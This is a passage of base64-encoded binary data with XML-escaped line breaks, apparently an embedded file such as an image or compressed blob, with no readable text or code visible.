lnSX7ZOeCXA988qqslvaewvP1TYurG9tWN3f2Fj74xFaH&#xA;MEFjnOKyV8vO8E4fXTnr5jf2lPzp6JnGDNlZBopVVfxTpo3eLjsHLtw1ywsntnV4bq2qaV6752jl&#xA;OF3XB+XucRFN2Crqum6qqOu6yWlXu6eMHb5OtVh/ycatGGjL5oy7t7S87ovr95RNkJ0lXulCUQIh&#xA;PaX4dOOXhBBfKhgx5NlhQ4c8sOsoJfxgcMWiydefPlv7zX0l5xfoJhjjDka6UBSvXxtaVd9zbVX9&#xA;6WtdNrUrPztt6/CstK07i849IjtfvKB8NwGLqgRDms7dwYsQ0fSY2UwCse1rt1726YqKioW5uTmn&#xA;v/v4gV2BsCZ2Fp2XHavfJo4ampye5Phy2bnmu17Yfmyk7Dz4l2BEJFQ2dF9f1VBy3ZAUR/mSWRMe&#xA;eGXnyfWycyH6Hvj0lVlNrV0zz9U0rqxuaF/V2RMY/+ATG2NuRvsF05WYKQzvvvGyhK0Hil9+Ydvx&#xA;K2RnGWijc4duuf0r63qNOp6iKKZYy9+MVi6cfOuZyvp7N+wsnq/rImb+/cQCf1BLPVZW/4BV1e8d&#xA;nZ2yq2D08N9uPFjOeyOi5qplUydU1zf/4Oz59o/uOloZExsWDybltR0fO1vX8dHx+UNeHjty+H9t&#xA;3HuyQnYmGG/1wonXHj99/qdb9p+Ou2XU4p0vpKVX1Hfecra+4+YEu+XHQ4ckHR03KufPWw+UPys7&#xA;m5lRvpuA1aL6RTjCbs8XwWKxsLkLLshX/7C5WAhRLES17CiXbG5B3i9KKhs+F4ywR0Qs04VQOnoC&#xA;E1/ZefL1BLvaMX7UsGdHjxz24Mtbjp+TnQ2X7m8/vj315e3FV9Q3uxc3tfXMbu7onfXgnzcnys5l&#xA;pGBEj4kbB1fNn3jvE6/v/VEgHBt5BtqSWQU/PVvXYtjxbFbVKwRzF4yyct7EMV3u7nvLqls+ue3A&#xA;6UHzREZ/hTXFcb7Fc2V1y5lVmcmO8qnj8h/aWVT1mOxciB9rFk9bdr6h5Z6Nu0pvk51lsNN0YTlb&#xA;1/HRqvqOG2dMyPmTolq+X3ymPjbXs8NFWVo48kullY1f3HygbKwuYmeyBi6eLhSlL6gNqW7qWV3d&#xA;1LPa5bA+PDInffPYkcN/sn5XyQnZ+cyG8t0MlDjeFTdqVI/sBMBAuHnl1IUnK+rvr2pwX3+kvN4u&#xA;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